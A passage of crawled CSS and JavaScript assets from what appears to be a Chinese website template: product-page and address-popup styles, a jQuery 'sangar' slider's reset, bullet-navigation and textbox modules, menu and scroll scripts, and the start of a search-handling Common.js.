	transition: 0.5s;	
}
.zwen .zewnright{
	display: block;
	width:25%;
	float:right;
	font-size:14px;
	color:#999;
	margin-right:3%;	
	margin-top: 0.5%;
	transition: 0.5s;
}
.zwen .zewnright:hover{
	color:#F65C20;
	transition: 0.5s;
}
.zwen .bt1{
	float:left;
	font-size:29px;
	font-weight:bold;
	color:#333;
	line-height: 45px;
	margin-left:3%;
	margin-top: 3%;
	width:97%;
}
.zwen .bt2{
	float:left;
	font-size:14px;
	color:#999;
	line-height: 36px;
	margin-left:3%;
}
.zwen .btdv{
	float:right;
	line-height: 36px;
	width:15%;
}
@media only screen and (max-width: 64em) {
	.zwen .btdv{width:20%;}
}

.zwen .btdv .font{
	line-height: 36px;
	font-size:14px;
	color:#999;
	float:left;
}
.zwen .btdv a{
	float:left;
	line-height: 36px;
	height:36px;
	padding:0 1%;

}
.zwen .btdv a img{
position: relative;
top:7px;
}
/*商品详情更改地址*/
.genggaidizhi{
	width:100%;
	background: url(../../images/3/flw.png);
	position: fixed;
	z-index: 10000;
}
.genggaidizhi .boxs{
	width:30%;
	overflow: auto;
	background: #fff;
	border-radius: 5px;
	margin:0 auto;
	padding:0 0 1% 0;
	margin-top: 0;
	max-height: 400px;
}
@media only screen and (max-width: 64em) {
.genggaidizhi .boxs{width:80%;}
}
@media only screen and (max-width: 48em) {
	.genggaidizhi .boxs{width:70%;}
}
@media only screen and (max-width: 25.875em) {
	.genggaidizhi .boxs{width:90%;}
}
.genggaidizhi .boxs .shbox,.genggaidizhi .boxs .shboxdq{
	width:90%;
	height:100px;
	border:2px solid #eee;
	margin:2% 5% 0 5%;
	float:left;
}
.genggaidizhi .boxs .shboxdq{
	border-color:#F85A19;
}

.genggaidizhi .boxs .shbox .dz1{
	font-size:14px;
	color:#696969;
	margin:10px;
	float:left;
    width: 58%;
    height: 50px;
}
@media only screen and (max-width: 25.875em) {
	.genggaidizhi .boxs .shbox .dz1{
		font-size:12px;
	}
}
.genggaidizhi .boxs .shbox .dzb,.genggaidizhi .boxs .shbox .dzbdq{
	display: block;
	width:25%;
	height:40px;
	float:right;
	background: #eee;
	border-radius: 0px 0px 0px 50px;
	color:#696969;
	padding-left:6%;
	line-height: 40px;
	font-size:14px;
	cursor:pointer;
	margin-bottom: 30px;
}
@media only screen and (max-width: 25.875em) {
	.genggaidizhi .boxs .shbox .dzb,.genggaidizhi .boxs .shbox .dzbdq{
		font-size:12px;
	}
}
.genggaidizhi .boxs .shbox .dzbdq{background: #F55B1B;color:#fff;}
.genggaidizhi .boxs .shbox .xiu{
	font-size:14px;
	color:#999;
	float:left;
	margin:0 2.5%;
}
.genggaidizhi .boxs .shbox .xiu:hover{
	text-decoration: underline;
}
.genggaidizhi .boxs .chacha{
	margin-right:2%;
	margin-top: 2%;
	cursor:pointer;
	float:right;
}
.genggaidizhi .boxs .addfont{
	float:left;
	margin-left:5%;
	font-size:16px;
	line-height: 45px;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537412401517'); /* IE9*/
  src: url('iconfont.eot?t=1537412401517#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537412401517') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537412401517#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-cha:before { content: "\e628";color:#999; }

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarResetSlider.js
body_size: 1246
content:
var sangarResetSlider;

;(function($) {

	sangarResetSlider = function(base, opt) {

		/**
         * Function: resetSlider
         */
        this.resetSlider = function()
        {
            var slide_action;
            base.doLoading(); // do loading

            // setupSizeAndCalculateHeightWidth before scaling
            base.setupSizeAndCalculateHeightWidth();

            base.doResponsiveClass(); // apply responsive class
            base.activeSlide = 0; // reset active slide
            base.countSlide = 0; // reset active slide            
            base.bulletObj.setActiveBullet(); // reset active bullets     
            base.setNavPosition() // reset navigation position after resize

            // Continous & rollback reset attributes
            if(opt.continousSliding)
            {
                // continous sliding
                base.$slideWrapper.children().children().width(base.sangarWidth);
                base.$slideWrapper.children().children().height(base.sangarHeight);
                
                base.setupScaleImage(base.$slideWrapper.children().children().children('img'));
                base.setupScaleIframe(base.$slideWrapper.children().children().children('iframe'));

                base.activeSlideContinous = 0;
                base.continous_count_position = 0;
                base.activeGroup = 2;
            }
            else
            {
                // non continous sliding
                base.$slides.width(base.sangarWidth);                
                base.$slides.height(base.sangarHeight);
                
                base.setupScaleImage(base.$slides.children('img'));
                base.setupScaleIframe(base.$slides.children('iframe'));

                slide_action = 0;
            }

            // reset current slide
            base.setCurrentSlide(true);

            // setupSizeAndCalculateHeightWidth after scaling
            base.setupSizeAndCalculateHeightWidth();

            // animation based reset attributes
            if(opt.animation == "horizontal-slide")
            {
                if(opt.continousSliding)
                {
                    var slideWrapper = base.$slideWrapper.children('.slideWrapperInside');
                    var slide = slideWrapper.children('.sangar-content');
                    var slideWrapperWidth = slide.width() * base.numberSlides;

                    slideWrapper.css({
                        'width': slideWrapperWidth + 'px'
                    });

                    base.$slideWrapper.children('.slideWrapperInside.swi1st').css('margin-left','-' + slideWrapperWidth + 'px');
                    base.$slideWrapper.children('.slideWrapperInside.swi2nd').css('margin-left','0px');
                    base.$slideWrapper.children('.slideWrapperInside.swi3rd').css('margin-left',slideWrapperWidth + 'px');

                    base.$slideWrapper.css('-' + base.vendorPrefix + '-transform', '');
                    base.$slideWrapper.css('left', '0px');
                }
                else
                {
                    var slideWrapper = base.$slideWrapper;
                    var slide = slideWrapper.children('.sangar-content');
                    var slideWrapperWidth = slide.width() * base.numberSlides;

                    slideWrapper.css({
                        'width': slideWrapperWidth + 'px'
                    });

                    base.$slideWrapper.css('-' + base.vendorPrefix + '-transform', '');
                    base.$slideWrapper.css('left', '0px');
                }
            }
            else if(opt.animation == "vertical-slide")
            {
                if(opt.continousSliding)
                {
                    var slideWrapper = base.$slideWrapper.children('.slideWrapperInside');
                    var slide = slideWrapper.children('.sangar-content');
                    var slideWrapperHeight = slide.height() * base.numberSlides;

                    slideWrapper.css({
                        'height': slideWrapperHeight + 'px'
                    });

                    base.$slideWrapper.children('.slideWrapperInside.swi1st').css('margin-top','-' + slideWrapperHeight + 'px');
                    base.$slideWrapper.children('.slideWrapperInside.swi2nd').css('margin-top','0px');
                    base.$slideWrapper.children('.slideWrapperInside.swi3rd').css('margin-top',slideWrapperHeight + 'px');

                    base.$slideWrapper.css('-' + base.vendorPrefix + '-transform', '');
                    base.$slideWrapper.css('top', '0px');
                }
                else
                {
                    var slideWrapper = base.$slideWrapper;
                    var slide = slideWrapper.children('.sangar-content');
                    var slideWrapperHeight = slide.height() * base.numberSlides;

                    slideWrapper.css({
                        'height': slideWrapperHeight + 'px'
                    });

                    base.$slideWrapper.css('-' + base.vendorPrefix + '-transform', '');
                    base.$slideWrapper.css('top', '0px');
                }
            }
            else if(opt.animation == "fade")
            {
                base.$slideWrapper.css({"width": base.sangarWidth + "px", "height": base.sangarHeight + "px"});

                base.$slides.css({
                    "z-index": 1
                });

                base.$slides.eq(base.activeSlide).css({"z-index": 3});
            }

            // showAllSlide
            if(opt.showAllSlide)
            {
                base.$sangar.css('overflow','visible');
                base.$sangarWrapper
                    .css('background-color', opt.background)
                    .parent()
                    .css({'max-width': '100%', 'width': '100%'});

                // doBlur
                this.doBlur(false,false,0.5);
                this.doBlur('.swi2nd',0,1);

                // showAllSlideNav
                base.showAllSlideNav();
            }
            
            // reset slide pagination
            if(opt.pagination == 'content-horizontal' || opt.pagination == 'content-vertical')
            {
                base.bulletObj.generateSlideBullet();
                base.bulletObj.slideBullet('first');
                base.shift(0, true);
            }
        
            base.playVideo(); // play video on first slide if exist
            base.setOutsideTextbox(); // set outside textbox if it defined
            base.setTimerWidth(); // reset timer width
        }
    }

})(jQuery);    

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/javascript/index.js
body_size: 1276
content:
$(function(){
	cent3($(".head"),"logobox","as");
	cent3($(".remai"),"img","as");
	cent3($("#shows"),"d3","as");
	cent3($(".cpboxs"),"leftcpli","as");
	cent3($(".topselect"),"uli","as");
	cent3($(".imgcp2"),"cplis","as");
	//楼层循环
	for(var i=0;i<$(".cpboxs").length;i++){
		add(i);
	}
	for(var i=0;i<$(".cpboxs").length;i++){
		addname(i);
	}
	var width=window.innerHeight/2;
	var hei=parseInt($(".lcxf").css("height"));
	$(".lcxf").css("top",width-(hei/2)+"px");
	$(window).scroll(function(){
		if($(document).scrollTop()>500){
			$(".lcxf").show(500);
		}else{
			$(".lcxf").hide(500);
		}
	});
	for(var i=0;i<$(".cpboxs").length;i++){
		gotos(i);
	}
	$(".topselect").hide();
	for(var i=0;i<$(".sli").length;i++){
		var topselect=$($(".sli")[i]).find(".topselect");
		if(topselect.html()!=undefined){
			seleCt($($(".sli")[i]));
		};
	};
	$(".ico").click(function(){
		if($(this).attr("class")=="ico"){
			$(this).addClass("selected_add");
		}else{
			$(this).removeClass("selected_add");
		}
	});
	$("#use3").click(function(){
		var li=$(".xiala").find("li");
		var hui=$(".xiala2").find(".hui");
		var guanggao=$(".xiala2").find(".guanggao");
		if($(".xiala").css("display")=="none"){
			$(".xiala").fadeIn();
			for(var i=0;i<li.length;i++){
				$(li[i]).addClass("liani"+i);
			}
			if($(".xiala2").css("display")=="block"){
				$(".xiala2").fadeOut(500);
				hui.removeClass("huiani");
				guanggao.removeClass("guanggaoani");
				//li.addClass("liani");
			}
			if($(".xiala3").css("display")=="block"){
				$(".xiala3").fadeOut();
			}
		}else{
			$(".xiala").fadeOut();
			for(var i=0;i<li.length;i++){
				$(li[i]).removeClass("liani"+i);
			}
			//li.removeClass("liani");
		}
	});
	$(".navs_use").click(function(){
		var li=$(".xiala").find("li");
		var hui=$(".xiala2").find(".hui");
		var guanggao=$(".xiala2").find(".guanggao");
		if($(".xiala2").css("display")=="none"){
			$(".xiala2").fadeIn(500);
			hui.addClass("huiani");
			guanggao.addClass("guanggaoani");
			if($(".xiala").css("display")=="block"){
				$(".xiala").fadeOut();
				$(".ico").removeClass("selected_add");
				for(var i=0;i<li.length;i++){
					$(li[i]).removeClass("liani"+i);
				}
			}
			if($(".xiala3").css("display")=="block"){
				$(".xiala3").fadeOut();
			}
		}else{
			$(".xiala2").fadeOut(500);
			hui.removeClass("huiani");
			guanggao.removeClass("guanggaoani");
		}
	});
	$(".navs_sousuo").click(function(){
		var li=$(".xiala").find("li");
		var hui=$(".xiala2").find(".hui");
		var guanggao=$(".xiala2").find(".guanggao");
		if($(".xiala3").css("display")=="none"){
			$(".xiala3").fadeIn();
			if($(".xiala2").css("display")=="block"){
				$(".xiala2").fadeOut(500);
				hui.removeClass("huiani");
				guanggao.removeClass("guanggaoani");			
			}
			if($(".xiala").css("display")=="block"){
				$(".ico").removeClass("selected_add");
				$(".xiala").fadeOut();
				for(var i=0;i<li.length;i++){
					$(li[i]).removeClass("liani"+i);
				}
			}
		}else{
			$(".xiala3").fadeOut();
		}
	});
	var winheight=screen.height;
	$(".xiala").css("height",(winheight-parseInt($(".head").css("height")))-parseInt($(".top1").css("height"))+"px");
	$(".xiala2").css("height",(winheight-parseInt($(".head").css("height")))-parseInt($(".top1").css("height"))+"px");
	$(".xiala3").css("height", (winheight - parseInt($(".head").css("height"))) - parseInt($(".top1").css("height")) + "px");

	//产品特惠专区
	var width15 = $(".zt_box  .cp").width();
	$(".zt_box .cp .d1").css("width", width15 + "px");
	$(".zt_box .cp .d1 .as").css("width", width15 + "px");


	//产品特惠专区
	var width16 = $(".neiyelist_cp ul li").width();
	$(".neiyelist_cp ul li .cp").css("width", width16-10 + "px");
	$(".neiyelist_cp ul li .cp .as").css("width", width16-10 + "px");

	var width17 = $(".colist ul li").width();
	$(".colist ul li .cp").css("width", width17 - 10 + "px");
	$(".colist ul li .cp .as").css("width", width17 - 10 + "px"); 
		
});
function seleCt(obj){
	var topselect=obj.find(".topselect");
	obj.hover(function(){
		topselect.stop(true,true).toggle(500);
	});
}
function cent3(obj,box,a){
	var aa4=obj.find("."+a);
	var box3=obj.find("."+box);	
	var wid4=box3.css("width");
	aa4.css("width",parseInt(wid4)+"px");
}
function gotos(id){
	$($(".lcxfs")[id]).click(function(){
                    $("html").animate({ scrollTop: $($(".btbt")[id]).offset().top }, 1000);//动画效果
                /*$('body').animate({ scrollTop: 50 }, 1000);
                return false;*/
    });
}
function addname(id){

	var txt2=$($(".btbt")[id]);
	$("#pss"+id).text(txt2.text());
}
function add(id){
	$(".lcxf").append("<div class='lcxfs'><p class='ps1' id='ps"+id+"'></p><div class='lcli'><p class='pp1' id='pss"+id+"'></p></div></div>");
}

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupBulletNav.js
body_size: 3296
content:
var sangarSetupBulletNav;

;(function($) {

    sangarSetupBulletNav = function(base, opt) {

        /**
         * Function: setupBulletNav
         */
        this.setupBulletNav = function()
        {
            var bulletHTML = '<ul class="sangar-pagination sangar-pagination-' + opt.pagination + ' sangar-pagination-type-' + opt.paginationContentType + ' "></ul>';

            var bulletHTMLWrapper = "<div class='sangar-bullet-wrapper'></div>";
            
            base.$sangarWrapper.append(bulletHTML);
            base.$pagination = base.$sangarWrapper.children('ul.sangar-pagination');

            for (i = 0; i < base.numberSlides; i++) 
            {
                var liMarkup = jQuery('<li class="sangar-slideshow-nav-pagination"></li>');

                if (opt.pagination == 'content-horizontal' && opt.paginationContentType == 'text') 
                {
                    var paginationContent = opt.paginationContent.length > 0 ? opt.paginationContent[i] : "";
                    var liMarkup = $('<li class="sangar-slideshow-nav-pagination">' + paginationContent + '</li>');
                }
                else if (opt.pagination == 'content-horizontal' && opt.paginationContentType == 'image')
                {
                    var paginationContent = opt.paginationContent.length > 0 ? opt.paginationContent[i] : "";
                    var liMarkup = $('<li class="sangar-slideshow-nav-pagination"><img style="border-radius: 3px;" src="' + paginationContent + '" width="' + (opt.paginationContentWidth - 5) + '" height="' + opt.paginationImageHeight + '"></li>');      
                }
                else if (opt.pagination == 'content-vertical' && opt.paginationContentType == 'text') 
                {
                    var paginationContent = opt.paginationContent.length > 0 ? opt.paginationContent[i] : "";
                    var liMarkup = $('<li class="sangar-slideshow-nav-pagination">' + paginationContent + '</li>');
                }
                else if (opt.pagination == 'content-vertical' && opt.paginationContentType == 'image')
                {
                    var paginationContent = opt.paginationContent.length > 0 ? opt.paginationContent[i] : "";
                    var liMarkup = $('<li class="sangar-slideshow-nav-pagination"><img style="border-radius: 3px;" src="' + paginationContent + '" width="' + (opt.paginationContentWidth - 5) + '" height="' + opt.paginationImageHeight + '"></li>');      
                }

                base.$sangarWrapper.children('ul.sangar-pagination').append(liMarkup);
                liMarkup.data('index', i);
                liMarkup.click(function () {                        
                    base.stopSliderLock();
                    base.shift($(this).data('index'), true);
                });
            }
           
            base.$pagination.wrap("<div class='sangar-pagination-wrapper wrapper-" + opt.pagination + "' />");                              
            base.bulletObj.setActiveBullet();


            /** 
             * if bullet
             */
            if(opt.pagination == 'bullet')
            {
                var eachBullet = base.$pagination.children('li');
                var bulletsWidth = eachBullet.outerWidth(true) * base.numberSlides;
                
                var bulletsMargin = 0;

                eachBullet.each(function(index){
                    var left = $(this).css('margin-left').slice(0,-2);
                    var right = $(this).css('margin-right').slice(0,-2);

                    if(isNaN(left)) left = 0;
                    if(isNaN(right)) right = 0;

                    bulletsMargin = bulletsMargin + parseInt(left) + parseInt(right);
                });

                bulletsWidth = bulletsWidth + bulletsMargin;

                base.$pagination.parent().css({
                    'left': '50%',
                    'margin-left': '-' + (bulletsWidth / 2) + 'px'
                });
            }
        
            /** 
             * autohide behaviour
             */
            if(opt.pagination == 'bullet' && opt.directionalNav == 'autohide')
            {
                var btnAnimateSpeed = 300;

                base.$pagination.css("opacity", opt.directionalNavHideOpacity);

                base.$sangarWrapper.mouseenter(function(){
                    base.$pagination.animate({
                        "opacity": opt.directionalNavShowOpacity
                    }, btnAnimateSpeed);
                });
                base.$sangarWrapper.mouseleave(function(){
                    base.$pagination.animate({
                        "opacity": opt.directionalNavHideOpacity
                    }, btnAnimateSpeed);
                });
            }
        }

        /**
         * Function: setupSliderBulletNav
         */
        this.setupSliderBulletNav = function()
        {
            var spagination = 0;
            var parentWidth = 0;
            var paginationWalkingWidth = 0;
            var paginationWalkingHeight = 0;
            var paginationMaxShowedIndex = 0;
            var paginationBackChild = 0;
            var paginationNextChild = 0;
            var paginationOffsetSize = 0;
            var paginationPosition = 0;                        
            var paginationOffsetEnable = false;
            var paginationWidth = 0;
            var paginationHeight = 0;
            var paginationMovedWidth = 0;

            var eachWidth = opt.paginationContentWidth;            
            var totalWidth = eachWidth * base.numberSlides;

            var eachHeight = 0;
            var totalHeight = 0;

            // vertical or horizontal
            var dirType = opt.pagination;
                dirType = dirType.substring(8);

            
            /**
             * generate slide bullet 
             * this function will be recall every slideshow resized
             */
            this.generateSlideBullet = function()
            {
                spagination = base.$sangarWrapper.find('ul.sangar-pagination-' + opt.pagination);
                parentWidth = spagination.parent().outerWidth(true);

                paginationWalkingWidth = 0;
                paginationWalkingHeight = 0;
                paginationMaxShowedIndex = 0;
                paginationBackChild = 0;
                paginationNextChild = 0;
                paginationOffsetSize = 0;
                paginationPosition = 0;                        
                paginationOffsetEnable = false;              
                                
                spagination.parent().css('overflow', 'hidden');
                spagination.css('background-color', spagination.children('li').last().css("background-color"));
                spagination.children('li.sangar-slideshow-nav-pagination').css('width',eachWidth + 'px');                
                                
                setupBulletPosition(); // vertical or horizontal
                setupPaginationWidth(); // vertical or horizontal
                setupWalkingPagination(); // vertical or horizontal

                function setupBulletPosition()
                {
                    if(dirType == 'vertical')
                    {
                        /** 
                         * A complicated vertical positioning 
                         */
                        eachHeight = spagination.children('li').outerHeight();
                        totalHeight = eachHeight * base.numberSlides;

                        spagination.css('width', eachWidth + 'px');
                        spagination.parent().css({
                            'width': eachWidth + 'px',
                            'right': 0 + 'px',
                            'height': base.origHeight + 'px'
                        });

                        // wrapper and container
                        base.$el.css({
                            'height': base.origHeight + 'px'
                        });

                        base.$sangar.css({
                            'margin-left': '0px'
                        });
                    }
                    else
                    {
                        spagination.css('width', totalWidth + 'px');
                    }
                }

                function setupPaginationWidth()
                {
                    /** 
                     * vertical vs horizontal
                     */

                    if(dirType == 'vertical')
                    {
                        paginationHeight = base.origHeight;

                        if(paginationHeight > totalHeight)
                        {
                            paginationHeight = totalHeight;
                        }
                    }
                    else
                    {
                        paginationWidth = spagination.parent().outerWidth(true);

                        if(paginationWidth > totalWidth)
                        {
                            if(opt.paginationContentFullWidth)
                            {
                                eachWidth = paginationWidth / base.numberSlides;
                                totalWidth = eachWidth * base.numberSlides;
                            }
                            else paginationWidth = totalWidth;                  
                        }
                    }
                }

                function setupWalkingPagination()
                {
                    spagination.find('li').each(function () {

                        /** 
                         * vertical vs horizontal
                         */

                        if(dirType == 'vertical')
                        {
                            paginationWalkingHeight += eachHeight;

                            if (paginationWalkingHeight + eachHeight > paginationHeight) 
                            {
                                paginationNextChild = $(this).index();
                                paginationMaxShowedIndex = paginationNextChild;
                            }

                            if (paginationWalkingHeight > paginationHeight) 
                            {
                                $(this).addClass('sangar-bullet-sliding-next');
                                paginationOffsetSize = paginationWalkingHeight - paginationHeight;

                                /* detect if pagination offset is too large */
                                if(paginationOffsetSize < eachHeight)
                                {
                                    paginationOffsetEnable = true;
                                }

                                return false;
                            }
                        }
                        else
                        {
                            paginationWalkingWidth += eachWidth;

                            if (paginationWalkingWidth + eachWidth > paginationWidth) 
                            {
                                paginationNextChild = $(this).index();
                                paginationMaxShowedIndex = paginationNextChild;
                            }

                            if (paginationWalkingWidth > paginationWidth) 
                            {
                                $(this).addClass('sangar-bullet-sliding-next');
                                paginationOffsetSize = paginationWalkingWidth - paginationWidth;

                                /* detect if pagination offset is too large */
                                if(paginationOffsetSize < eachWidth)
                                {
                                    paginationOffsetEnable = true;
                                }

                                return false;
                            }
                        }
                    });
                }
            }

            this.slideBullet = function(navigate)
            {
                /** 
                 * vertical vs horizontal
                 */
                if(dirType == 'vertical')
                {
                    var eachDimension = eachHeight;
                }
                else
                {
                    var eachDimension = eachWidth;
                }

                var paginationNavPixelSize = 0;

                if(navigate == 'next')
                {
                    if(spagination.children('li').eq(base.numberSlides - 1).hasClass("sangar-bullet-sliding-next"))
                    {
                        paginationNavPixelSize = (eachDimension * paginationPosition) + paginationOffsetSize;
                    }
                    else
                    {
                        spagination.children('li').removeClass('sangar-bullet-sliding-back').removeClass('sangar-bullet-sliding-next');

                        paginationPosition++;
                        paginationBackChild++;
                        paginationNextChild++;

                        paginationNavPixelSize = (eachDimension * paginationPosition) + paginationOffsetSize;
                    }

                    slideBulletAddClass('sliding_one','sangar-bullet-sliding-one-back',paginationBackChild + 1)            
                }
                else if(navigate == 'back')
                {
                    spagination.children('li').removeClass('sangar-bullet-sliding-back').removeClass('sangar-bullet-sliding-next');

                    paginationPosition--;
                    paginationBackChild--;
                    paginationNextChild--;

                    paginationNavPixelSize = eachDimension * paginationPosition;

                    slideBulletAddClass('sliding_one','sangar-bullet-sliding-one-next',paginationNextChild - 1)
                }
                else if(navigate == 'first')
                {
                    spagination.children('li').removeClass('sangar-bullet-sliding-back').removeClass('sangar-bullet-sliding-next');

                    paginationPosition = 0;
                    paginationBackChild = 0;                    
                    paginationNextChild = paginationMaxShowedIndex;

                    paginationNavPixelSize = eachDimension * paginationPosition;

                    slideBulletAddClass('sliding_one','sangar-bullet-sliding-one-next',paginationNextChild - 1)
                }
                else if(navigate == 'last')
                {
                    spagination.children('li').removeClass('sangar-bullet-sliding-back').removeClass('sangar-bullet-sliding-next');

                    var numberBulletsByIndex = base.numberSlides - 1;

                    paginationPosition = numberBulletsByIndex - paginationMaxShowedIndex;
                    paginationBackChild = numberBulletsByIndex - paginationMaxShowedIndex;
                    paginationNextChild = numberBulletsByIndex;

                    paginationNavPixelSize = (eachDimension * paginationPosition) + paginationOffsetSize;

                    slideBulletAddClass('sliding_one','sangar-bullet-sliding-one-back',paginationBackChild + 1)
                }

                /**
                 * Track moved width
                 */
                paginationMovedWidth = paginationNavPixelSize;
                trackMovedWidth(paginationMovedWidth);                
                
                // Apply class to bullet
                slideBulletAddClass('sliding', 'sangar-bullet-sliding-back', paginationBackChild)
                slideBulletAddClass('sliding', 'sangar-bullet-sliding-next', paginationNextChild)
            }

            function slideBulletAddClass(li_type, li_class, li_index)
            {
                if(li_type == 'sliding_one')
                {
                    if(paginationOffsetEnable == true)
                    {
                        spagination.children('li').removeClass('sangar-bullet-sliding-one-back').removeClass('sangar-bullet-sliding-one-next');
                        
                        var addClassTo = spagination.children('li').eq(li_index)

                        if(addClassTo.attr('class') == "sangar-slideshow-nav-pagination")
                        {
                            addClassTo.addClass(li_class);
                        }                        
                    }
                }  
                else if(li_type == 'sliding')
                {
                    if(spagination.children('li').eq(li_index).attr('class') == 'sangar-slideshow-nav-pagination sangar-pagination-active' && li_index > 0 )
                    {
                        if(li_class == 'sangar-bullet-sliding-back')
                        {
                            li_index--
                        }
                        else if(li_class == 'sangar-bullet-sliding-next')
                        {
                            li_index++
                        }
                    }

                    spagination.children('li').eq(li_index).removeClass('sangar-bullet-sliding-one-back')
                    spagination.children('li').eq(li_index).removeClass('sangar-bullet-sliding-one-next')
                    spagination.children('li').eq(li_index).addClass(li_class)
                }
            }

            function slideBulletOne(type)
            {
                var oneMove = 0;

                spagination.children('li').removeClass('sangar-bullet-sliding-one-back').removeClass('sangar-bullet-sliding-one-next');

                if(type == 'back')
                {
                    spagination.children('li').eq(paginationNextChild - 1).addClass('sangar-bullet-sliding-one-next');

                    oneMove = paginationMovedWidth - paginationOffsetSize;
                }
                else
                {
                    spagination.children('li').eq(paginationBackChild + 1).addClass('sangar-bullet-sliding-one-back');

                    oneMove = paginationMovedWidth + paginationOffsetSize;
                }

                /**
                 * Track moved width
                 */
                paginationMovedWidth = oneMove;
                trackMovedWidth(paginationMovedWidth);
            }

            function trackMovedWidth(move)
            {
                /** 
                 * vertical vs horizontal
                 */
                if(dirType == 'vertical')
                {
                    var transform = 'translate3d(0, -' + move + 'px, 0)';
                    var direction = 'down';
                }
                else
                {
                    var transform = 'translate3d(-' + move + 'px, 0, 0)';
                    var direction = 'left';
                }

                if(parentWidth < totalWidth)
                {
                    if(base.css3support())
                    {
                        var properties = {};
                        properties[ '-' + base.vendorPrefix + '-transition-duration' ] = opt.animationSpeed + 'ms';
                        properties[ '-' + base.vendorPrefix + '-transform' ] = transform;

                        spagination.css(properties);
                    }
                    else
                    {
                        spagination
                            .animate({
                                direction: '-' + move + 'px'
                            }, opt.animationSpeed);
                    }
                }
            }


            /**
             * SET ACTIVE BULLETS
             */
            this.setActiveBullet = function() 
            {
                base.beforeSlideChange(); // before slide function

                if (opt.pagination == 'none') {
                    return false;
                } else {
                    base.$pagination.children('li').removeClass('sangar-pagination-active').eq(base.activeSlide).addClass('sangar-pagination-active');

                    /**
                     * begin slide pagination
                     */
                    if(opt.pagination == 'content-horizontal' || opt.pagination == 'content-vertical')
                    {
                        this.beginSlideBullet();
                    }
                }
            }

            this.beginSlideBullet = function()
            {
                var activeBullet = base.$pagination.children('li.sangar-pagination-active');
                
                var positionFirst = activeBullet.index() == 0 ? true : false;
                var positionMiddle = activeBullet.index() > 0 ? true : false;
                var positionLast = activeBullet.index() == (base.numberSlides-1) ? true : false;

                if(activeBullet.hasClass('sangar-bullet-sliding-next'))
                {
                    if(positionLast) this.slideBullet('last');
                    else this.slideBullet('next');
                }
                else if(activeBullet.hasClass('sangar-bullet-sliding-back'))
                {
                    if(positionMiddle) this.slideBullet('back');
                    else this.slideBullet('first');
                }
                else if(activeBullet.hasClass('sangar-bullet-sliding-one-next'))
                {
                    slideBulletOne('next')
                }
                else if(activeBullet.hasClass('sangar-bullet-sliding-one-back'))
                {
                    slideBulletOne('back')
                }
                else
                {
                    if(paginationMaxShowedIndex > 0)
                    {
                        if(positionFirst) this.slideBullet('first');
                        else if(positionLast) this.slideBullet('last');
                    }
                }
            }
        }


        /**
         * Function: verticalTextPaginationSetWidth
         */
        this.verticalTextPaginationSetWidth = function()
        {
            if(opt.pagination == 'content-vertical')
            {
                return base.sangarWidth - opt.paginationContentWidth;
            }
            else
            {
                return base.sangarWidth;
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarTextbox.js
body_size: 876
content:
var sangarTextbox;

;(function($) {

    sangarTextbox = function(base, opt) {

        var textboxContent = [],
            pagination,
            paginationBottom,
            isSetPaginationBottom = false;

		/**
         * Function: initOutsideTextbox
         */
        this.initOutsideTextbox = function()
        {
            if(! opt.textboxOutside) return;
            
            base.$el.css('background',opt.background); // set background to root element

            base.$sangarWrapper.append('<div class="sangar-outside-textbox sangar-position-sticky-bottom"></div>');
            base.$outsideTextbox = base.$sangarWrapper.children('.sangar-outside-textbox');

            base.$slides.each(function (index,slide) {
                var textbox = $(this).find('.sangar-textbox-inner');

                if(textbox.length > 0)
                {
                    textbox.children('.sangar-textbox-content')
                        .attr('class','sangar-textbox-content')
                        .removeAttr('style')
                        .css({
                            'box-sizing': 'border-box',
                            'background': opt.background
                        });

                    textboxContent[index] = textbox.html();

                    $(this).children('.sangar-textbox').remove();
                }
                else
                {
                    textboxContent[index] = false;
                }                
            });
        }

        /**
         * Function: setOutsideTextbox
         */
        this.setOutsideTextbox = function()
        {
            if(! opt.textboxOutside) return;

            if(textboxContent[base.activeSlide])
            {
                base.$outsideTextbox.html(textboxContent[base.activeSlide]);
                var activeTextboxContent = base.$outsideTextbox.children('.sangar-textbox-content');
                var textboxHeight = activeTextboxContent.outerHeight();

                activeTextboxContent.hide();

                // apply bullet pagination position
                if(! isSetPaginationBottom) setPaginationBottom();
                
                if(opt.pagination == 'bullet')
                {
                    pagination.css({
                        'bottom': parseInt(paginationBottom) + parseInt(textboxHeight) + 'px'
                    });
                }
                else if(opt.pagination == 'content-horizontal')
                {
                    textboxHeight = textboxHeight + parseInt(paginationBottom);
                }

                // apply size
                base.$el.animate({
                    height: base.origHeight + textboxHeight
                }, opt.animationSpeed);

                activeTextboxContent.fadeIn(opt.animationSpeed);

                base.$sangarWrapper.height(base.origHeight + textboxHeight);
            }

            function setPaginationBottom()
            {
                isSetPaginationBottom = true;

                // get paginationBottom
                if(opt.pagination == 'bullet')
                {                    
                    pagination = base.$pagination.parent();
                    paginationBottom = pagination.css('bottom').slice(0,-2);
                }
                else if(opt.pagination == 'content-horizontal')
                {
                    pagination = base.$pagination;
                    paginationBottom = pagination.outerHeight();
                }
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/javascript/Common.js
body_size: 4039
content:
function SubmitKeyClickCpSearch(evt) {
    evt = evt ? evt : window.event;
    if (evt.keyCode == 13) {
        //document.getElementById("imgBtnProductSearch").click();
        return searchForm();
        return false;
    }
}

function disableEnter(event)
{ 
    var keyCode = event.keyCode?event.keyCode:event.which?event.which:event.charCode; 
    if (keyCode ==13)
    { 
        //onSearchPro();
        searchForm();
    }
}

function GetUserInfo_ID() {
    var UserInfo_ID = 0;
    if (document.getElementById("UserInfo_ID") != null) {
        UserInfo_ID = document.getElementById("UserInfo_ID").value;
        var Ids = UserInfo_ID.split(",");
        if (Ids.lenght > 1) { UserInfo_ID = Ids[0]; }
    }
    return UserInfo_ID;
}

//关键词查询
function searchForm()//关键词查询1
{
    var keyword = document.getElementById("keyword1");
    if (keyword == null) {
